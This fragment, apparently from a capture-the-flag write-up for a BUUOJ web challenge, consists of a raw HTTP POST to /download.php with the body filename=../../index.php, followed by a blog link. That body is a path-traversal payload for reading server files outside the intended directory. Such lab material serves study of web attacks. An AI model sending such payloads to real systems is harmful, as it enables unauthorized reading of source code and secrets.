 POST /download.php HTTP/1.1
Host: 98b43f06-4917-4e08-a5af-100b80614ed5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Origin: http://98b43f06-4917-4e08-a5af-100b80614ed5.node3.buuoj.cn
Connection: close
Referer: http://98b43f06-4917-4e08-a5af-100b80614ed5.node3.buuoj.cn/index.php
Cookie: PHPSESSID=7172d3e72fd3b1519281504ef45215de
Upgrade-Insecure-Requests: 1
filename=../../index.php
https://blog.csdn.net/TM_1024